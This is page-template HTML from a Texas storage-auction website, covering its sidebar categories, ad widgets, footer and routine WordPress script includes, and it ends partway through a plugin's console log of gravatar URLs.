				
				
		<div class="clear"></div>
		
		</div>
		
		</div><div id="thr_adsense_widget-2" class="widget thr_adsense_widget">		<div class="thr_adsense_wrapper">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ATX Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2454265010360078"
     data-ad-slot="3991374709"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
	
		</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-26"><a href="https://auctionstx.com/category/about-us/">About Us<span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://auctionstx.com/category/frequently-asked-questions/">Frequently Asked Questions<span class="count">14</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://auctionstx.com/category/our-coverage-area/">Our Coverage Area<span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-508"><a href="https://auctionstx.com/category/storage-auction-laws-rules/" title="Laws and rules pertaining to storage auctions in Texas. ">Storage Auction Laws &amp; Rules<span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://auctionstx.com/category/storage-auction-news/">Storage Auction News<span class="count">68</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://auctionstx.com/category/storage-auction-reality/">Storage Auction Reality<span class="count">39</span></a>
</li>
	<li class="cat-item cat-item-25"><a href="https://auctionstx.com/category/storage-auctions-101/">Storage Auctions 101<span class="count">83</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://auctionstx.com/category/uncategorized/">Uncategorized<span class="count">179</span></a>
</li>
			</ul>

			</div><div id="thr_adsense_widget-4" class="widget thr_adsense_widget">		<div class="thr_adsense_wrapper">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ATX Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2454265010360078"
     data-ad-slot="3991374709"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
	
		</div></aside>
    </section>

</main>
<div class="clear"></div>
<footer id="footer" class="footer_wrapper full_width">
	
		<div class="content_wrapper">
			</div>
		
		<div id="copy_area" class="copy_area full_width">
		
		<div class="content_wrapper">
			<div class="left">
				<p style="text-align: left;">Copyright © AuctionsTX.com     <a href="https://auctionstx.com/privacy-policy/">Privacy Policy</a>     <a href="https://auctionstx.com/terms-of-service/">Terms of Use</a></p>			</div>		
			
					</div>
	</div>
	</footer>


<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>





<!-- LionScripts: Webmaster Tools Foot Start -->

<!-- LionScripts: Webmaster Tools Foot End -->
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/auctionstx.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/jquery.matchHeight.js?ver=1.4.0' id='thr_match_height-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/jquery.sidr.js?ver=1.4.0' id='thr_responsive_menu-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/jquery.magnific-popup.min.js?ver=1.4.0' id='thr_magnific_popup-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/jquery.fitvids.js?ver=1.4.0' id='thr_fitjs-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/imagesloaded.pkgd.min.js?ver=1.4.0' id='thr_images_loaded-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/affix.js?ver=1.4.0' id='thr_sticky-js'></script>
<script type='text/javascript' id='thr_custom-js-extra'>
/* <![CDATA[ */
var thr_js_settings = {"use_lightbox":"1","use_lightbox_content":"","sticky_header":"1","sticky_header_offset":"400","logo_retina":"","sticky_header_logo":"","sticky_header_logo_retina":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/themes/throne/js/custom.js?ver=1.4.0' id='thr_custom-js'></script>
<script type='text/javascript' data-cfasync="false" src='https://auctionstx.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&#038;qcABC=1&#038;ver=210526-210526-466478496' id='ws-plugin--s2member-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
                                    <script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://auctionstx.com/');
		console.log('HTTPS URL: https://auctionstx.com/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: Yes');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/098256edc6c9b6f62807ecaf7e5f1460?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/098256edc6c9b6f62807ecaf7e5f1460?s=26&#038;d=blank&#038;r=g, https://fonts.googleapis.com/css?family=Oxygen:400&subset=latin, https://fonts.googleapis.com/css?family=Roboto:400,300&amp;subset=latin,latin-ext, https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow:400&amp;subset=latin,latin-ext, https://fonts.googleapis.com/css?family=Roboto%20Condensed:400&amp;subset=latin,latin-ext, http://html5shiv.googlecode.com/svn/trunk/html5.js, http://lh3.googleusercontent.com/-utXNb8_rMJw/AAAAAAAAAAI/AAAAAAAAAkU/wcmDAUF3ObE/s48-c-k/photo.jpg, http://ssl.gstatic.com/s2/profiles/images/silhouette48.png, https://secure.gravatar.com/avatar/1df80fe1acd008dedd7d1b1d8cc4d438?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6263d5f30dbd745eb332a5e3bb217e34?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f1823043aeb5a89c65bb87f44a8acd9f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a084c68f4b9bf7990f15075132689666?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/378ecd87bc5f3360ca513115f7a3b4ba?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b687ad77fc7f36b2e7cc18cbf5f0a5ae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d1776bb9eb459efc39f6179e50dd7be5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6fdd69af823533d34a97811ed83c2c8a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bf24c9d4eeed6e0b36677b604dcf9896?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/938dc4bda1bc921f4f4771b4c7bf32d7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5eb323be3d25bb734f4c5e74e866201a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d1e304e6116c99a3ad87fde9f1ca4fe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6daddfcf5d2b02fa0a3255ce114cf588?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2033b9df508c2540bfdc807c32086487?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a8c6f7dddd27ae46fd2822161dcae3f0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4d7852991ae5645ef521eeed73da7311?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/159bf4853446f2b071aa165609aa7d62?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/159bf4853446f2b071aa165609aa7d62?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ecbb53c0bdc5f3b8871991f293bafd2c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd705a2cd4a9145f798e8bc2804f864e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/922ef4c57fc210933087b924c2177cf5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c8d77ac612f5ba96e000b592f7ab8c2d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c8d77ac612f5ba96e000b592f7ab8c2d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e74bc5bf15b5dcfcc534211bf53354e7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/61499f119ff4083e9966f6c4962eb735?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a7c7a3b731c8c384c1b11f42c3f15e71?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aa7e5ac667caea13b07e68d4e80e974f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7a9d05fe6e817ad28045786f0a1d6290?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55da82322ba582b5036dd67a7271d811?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cb80a2836e08841c6da6d6b0bf5210b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/575ff06a78721e1479c4a6dfdf4caafd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48cc98389bc1a8f8a6976fb5562979a3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a22787f7511814b4f956b5824031b7d7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcfa9f39c8f8e7c309a721ac90b329a0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1705f0b55c81563f563a65ba17cbf1ac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/81d86d30d38f02960b968e9b5a5e255c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/23323c629c295934393809760f043f6a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eb957049eb5f02c58ffdf2579a58d9c8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d65180ba949dd013fb877f8de315b8d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c42acce90fb18093d63dc9d2b6ce3b4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3879ad703d2334b5c1ecfd679bf7c2f2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f6590ac97b8c085c1dd5adb2a9cac4cd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a2558114eb3b94589f95a3b7432e6c2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d1653e66890792b354841a7488639ee?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b9bbf2336ef1bcc6592eed2f0ed25d66?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b568de592c7b8fd7c5354699b0cabb5e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28f3faf8d6dc26ab9f40f03059bc56ca?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28f3faf8d6dc26ab9f40f03059bc56ca?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/efa5855bbf62ad977a4222531d45e072?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55e5ef8cfb2313d13888c734d3ea3580?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c674b536b0107b5f0e73439076c19d29?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1447a5bd37c2598e4a46172fe878856a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c002e010a7d6696464d814419bd5a9b6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bd17a9fc7ecec9dd9f489260bb4ac1cb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/565c2aec80aaad21ea2391a338a7be6c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/de7f834747e7ca0eb861621adc3b1cf6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/135d0790c01e757283e6c8716e079d5e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/27981b3b3a2df26f873d90b63e97d40c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a1b33d09cb5ea969ebc14eaef1bae38e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3f4bb17eaaa25a53894efe1a90900715?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3f4bb17eaaa25a53894efe1a90900715?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10ba9ffa2dc43e308cde0ee8e646335f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10ba9ffa2dc43e308cde0ee8e646335f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/630098c01d5685a7d7ab2d90d9856f8b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44473b4f08c293280581e77fc5789944?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44473b4f08c293280581e77fc5789944?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cdac8c0b1812fa49404a98528610b74?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9cdac8c0b1812fa49404a98528610b74?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca43245679d9bb52c1e0954f0f32a97d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca43245679d9bb52c1e0954f0f32a97d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f1c9e6680591fd2b3494ab171f492966?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/db0a81f32c78a831d49a34e62dd4175f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/171485e6542c48a28e39b9af97018e55?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df925727d032d6a582a08df4ccc088e6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4d5433a2de4b3906bf17f5a2e7399fbf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d7b49fab3429d1c8a87bff58206a9098?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/51e78d5991ff655c19977cbfe0ff29bc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/98e89cc96e354e171a0ac4aa37800512?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6f073dc92b8009e1bc5d1eb5e702e226?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ed7df0224dfc76efb7da18c834955a07?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2ebfb990cca5c4c38a4cc86a1b2210c8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9bee3523b1c162fbda0f38d64e54b5bd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9bee3523b1c162fbda0f38d64e54b5bd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8d91eb29900d394c0ff894848e1b1dd6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6691fcf621e2db336d6396d6d7594a34?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ffc3636217cfa6103660ad08fbaa225b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4a78795f0c97859de90561494db8cc01?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d9d284800f7c110c57856140fd5f2a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d9d284800f7c110c57856140fd5f2a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db8b2f6987534a276c5138e6db49707?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db8b2f6987534a276c5138e6db49707?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78f071b3f51724aaa651b67b5378645b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/78f071b3f51724aaa651b67b5378645b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/401d1727898ada917d0682853c424b21?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/38125b397520929afcb02484492cc50d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/9f613f1d0e930d2d0b7222f83aa277e2?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4354646a1093eb5464abeb6b4ae96e2e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a852570a8f5ac0c061d4b7757d93465d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7ea02a9d037d2cbe38a3bbd7dba1184?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/01a999e814dd158374dd62fa8458f9e5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2da81271ca9e31751d08bcd3fbf35fe1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31dab329557f0c1ee00590122465d7a4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/23c49e9a6f354a50fb2e90d5ffabddd9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec464c58a823e6e7bc40fd3ad93492fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c4c06181dda5739c40f64401f0b99e7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/93b4ef2a63b17e092473a1c490c09ea1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2baa566780ef71a130d91c1cf1f37aec?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7baa1ffe5c3062c1a665004a50f6c6f2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff4aa0a942f7b3447082fe096854d41e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/751607e66af66c0e0723f5a258f6ceec?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7d3844475d5f359f9995b6397ddb8838?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/40429c9780aef6cb932304f6ddc893a1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5bf08ff39aba8d710945a54173491a2a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0af2c5f6dadd03c311579ec8269d11d5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/33376b22e8b49a00683168fb913fbb10?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/290c45b9923785e712ee4295ed7085a2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcd8e2338778f057c7575672d204021f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/abaf49a783226f03b266e1048fafdb3f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72fd4c11f703b34e5f80cd83d7d15f83?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e36f704779fc502536ad99c9cbc3652?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fd6d89c855225881d660c9c2f4a9bf9a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a0d62d13bcc009481d78dfced1986f39?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ceffee2b890c7facc3cf87b9e984734b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/651f4ea845446d58b972c92b32abfe05?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/06d5c3f1ef555c160b6194d91d1a5d61?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1914050c27c400168834575e555a6abf?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8930d6b53846b658b4e279f2a07847a8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dce0276f7f1baca323ba7a5dc1b1d0d8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6ac7bba1397d3d9612f3d64019dbb39a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/944513cd110c7d8baf1799b025c53c73?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2503df16baa4d4197d996f268e08833a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d807950a06a6ffcc3ffaf05cb517e6cb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/018474cd54ac6d5075524391b29757d7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44cc4bea09ea6373071e122aa531f42f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7ccabd458af193d0de7a14bbde8c9c61?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97f006121d4ad2734e8c31e6ac537025?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3fff0b6b113cfb7e73eb76abe8b91123?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/86087010b777074b4f35388b3216a453?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a7297f36e69bfd11c3ee5bed01ed0adf?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b73ab7c8c9929917e3f1504075bc6ba?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f900f691aad85f1f2c8a735a35a26a7d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2c81cbb89af6313276365f9d68cf7da?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/52b244354ea495c386cc187886f54401?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/25220620c1773babc6cdfd7f73f93120?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73b5ef76c20f60e5a7b31d8da969b59b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b5fb99b614b69464530d967b854f242?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e14c92741ef7fc9e81d957999b9ce4d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5e82648dc28a769adcf427927eed288?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5be6c898b51054942a89f940eafb15aa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e14f28d4e37ac704079dbfa7f586ec22?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/55079ad619ba88461510d8c72f6fedf3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/77bdf4cd3413413f95101de8aa7ba25a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cce3c40479a7332f59e3e7e8fae36852?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/84592e4a19b55c9b1cf5ed60ab897db9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89988b39e4007354c2b83a5ec2653282?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8e1895e10bea777e9ed44e26e78da22d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c0b54fc54a35fe235bd113595cf48af7?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4474f9a595c4af0e92eac3717daf6b44?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d8268fbc7b8a063c9639d2ce476b772f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7b6d6440ef278cddc63f45302902076?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/37e05440637e0227953b2f48124c895d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ef136e88ab9c88cc763dd35879ac8e3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c8c2e078e2067738c3635c77e36c3882?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d88cc5777ab3887e996e8503de65d263?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c50e3273ba0447d7c9968487c30ae65?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d3d528d62f4f46b84ef7864ebab34281?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/03285027cc61f877fe4f1805debba184?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8760b5d637488ae8300a20a90b4d9524?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/da3682c30a39b42c77d5da6ac2c70713?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97ca7bb0020f05fe614ca3444a0e441e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0504021e028ff776256c2b5a9dde71a6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/53905efeb1c122b248e498916f00c718?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0ebb8d30dff5027d06cff10b47cb3ec3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4f612af9e09fb0f7c0cd18becf61cc9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4512dfb1284f8bfe6aa336cfac8afd5e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c3c44f24baaa91860800bcf77b43e50?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76cab1741a31a503cf861d235dd26d58?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f8991918ae8bb5c30254f85d9ca2679?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f5adf9ec7b04a9fea4c567f9ee1df997?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/59979015802febfa50259af462265922?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/671d8c34ac264db39096908abf12ee2b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f71ff845b279afc44fa8fdb0fff60704?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c9d24dcebe8a706bf1e9ec1597bfccf?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/789b9b04ccb87cc1135e83717f6a1b8f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/912af7538799c6eec69e02bb6117425f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6a0207edc767b15870de31f595bb9c83?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/646e6fa961f8da58e5a9e09a8bd81d32?s=32&#038;d=blank&#038;r=g, 